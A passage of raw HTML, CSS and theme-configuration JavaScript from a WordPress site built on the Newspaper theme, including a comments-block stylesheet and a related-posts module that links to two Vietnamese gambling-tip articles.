text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3398";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1699";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" class="td-image-wrap " title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-23068","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 